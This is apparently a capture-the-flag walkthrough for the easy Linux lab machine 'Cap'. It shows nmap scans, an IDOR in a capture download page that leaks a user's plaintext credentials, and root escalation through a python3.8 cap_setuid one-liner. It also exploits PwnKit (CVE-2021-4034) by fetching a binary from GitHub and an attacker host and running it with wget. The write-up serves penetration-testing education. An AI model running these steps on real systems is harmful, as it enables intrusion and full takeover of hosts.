Cap
Cap is an easy difficulty Linux machine running an HTTP server that performs administrative functions including performing network captures. Improper controls result in Insecure Direct Object Reference (IDOR) giving access to another user’s capture. The capture contains plaintext credentials and can be used to gain foothold. A Linux capability is then leveraged to escalate to root.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports
- Scan for services in these open ports
- Scan for vulnerabilities in these services
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.10.245 -p- -T4 --min-rate 5000 -oG all_ports.txt --open -n -Pn

There are 3 open ports:
- 21/tcp
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.245 -p 21,22,80 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A -v

We can see that the services correspond to:
- 21/tcp vsftpd 3.0.3
- 22/tcp OpenSSH 8.2p1
- 80/tcp gunicorn
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.245 -p 21,22,80 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn -v

We only detect a DoS vulnerability for the http service, which is not useful.
Foothold
This machine’s foothold was too much CTF-like for my taste. After investigating for possible vulnerabilities related to the services and its versions, I visited the website, where we are logged in as Nathan.
Enumerating the website, we discover 4 pages:
- /data
- /ip
- /netstat
- /capture
We are interested in the /data and /capture pages, these pages interact among them in a particular way. When you click on the menu option Security Snapshot (5 Second PCAP + Analysis), we are actually going to the /capture page, this page launch a tcpdump command for 5 seconds and then redirects us to the /data page, where we can download a pcap file with this data.
However, this is not exactly what we are interested in. When redirected to the data page, we can see a number in the URL identifying the capture file.

The first capture we do starts by number 1, however, we can modify the URL to access the capture 0, confirming and IDORs vulnerability.

This pcap file contains what we are looking for:


With the credentials for the user nathan, which works for both ssh and ftp, we have obtained a foothold in the target machine.
Privilege Escalation
For this machine, I discovered two ways to escalate privileges, the conventional one and an alternative one.
Conventional Privilege Escalation
The conventional privilege escalation method works through capabilities:
getcap -r / 2>/dev/null


The python3.8 binary has the cap_setuid capability assigned to it, which allows us to change the UID of a process. For the privilege escalation we only have to spawn a shell with an UID of 0.
python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
Alternative Privilege Escalation

The alternative privilege escalation method works through CVE-2021-4034, which is based on giving SUID permission to an old version of the pkexec binary:
find / -perm -4000 -ls 2>/dev/null

To exploit this vulnerability I used the PwnKit created by ly4k, we just have to download it in our machine:
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
sudo python3 -m http.server 80
And then transfer it to the target machine and run it:
wget http://10.10.16.5/PwnKit
chmod +x PwnKit
./PwnKit